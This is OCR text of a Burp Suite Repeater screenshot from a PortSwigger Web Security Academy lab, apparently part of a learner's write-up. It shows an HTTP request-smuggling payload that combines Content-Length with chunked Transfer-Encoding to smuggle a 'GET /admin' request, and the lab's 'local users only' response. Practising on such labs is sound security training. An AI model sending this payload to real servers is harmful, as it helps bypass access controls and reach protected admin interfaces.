 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
10 × ...
Send Cancel < ▼ > ▼ Target: https://ac0b1fd71ecf2b09c0d1ced5001e002b.we
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: ac0b1fd71ecf2b09c0d1ced5001e002b.web-security-academy.net
3 Cookie: session=hruVVQXroQ9ppixGKyQtZOyqYZYKEJuK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: keep-alive
17 Origin: localhost
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 28
20 Transfer-Encoding: chunked
21
22 0
23
24 GET /admin HTTP/1.1
25
26
Response
Pretty Raw Hex Render \n ≡
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 Admin interface only available to local users
53 </div>
54 </section>
55 </div>
56 </body>
57 </html>
58